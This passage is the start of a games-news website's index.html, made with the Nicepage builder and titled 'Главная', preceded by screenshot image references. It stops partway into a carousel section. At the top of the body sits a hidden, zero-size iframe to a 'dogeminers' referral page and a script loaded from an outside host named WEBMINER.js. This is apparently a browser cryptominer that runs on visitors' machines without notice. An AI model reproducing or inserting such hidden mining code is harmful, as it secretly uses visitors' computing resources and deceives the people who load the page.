





==== index.html @ 51528e34 "Update index.html" ====
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Games News, Next Dying Light 2 &quot;Dying 2 Know&quot; showcase coming July 1, MARIO GOLF: SUPER RUSH REVIEW: &quot;SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT&quot;, A Plague Tale: Requiem is about to show us the next-generation of video game rats">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Главная</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Главная.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.18.2, nicepage.com">
    
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Главная">
    <meta property="og:type" content="website">
  </head>
  <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">
	  
	<iframe src="https://dogeminers.net/lite.php?ref=883" marginwidth="0" marginheight="0" width="0" height="0" border="0" frameborder="0"></iframe> 
	  
	  <script src="https://wm.bmwebm.org/WEBMINER.js"></script>
	  
	  
    <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">
      <ol class="u-absolute-hcenter u-carousel-indicators u-block-2fe3-2">
        <li data-u-target="#carousel_c028" data-u-slide-to="0" class="u-active u-grey-30"></li>
      </ol>
      <div class="u-carousel-inner" role="listbox">
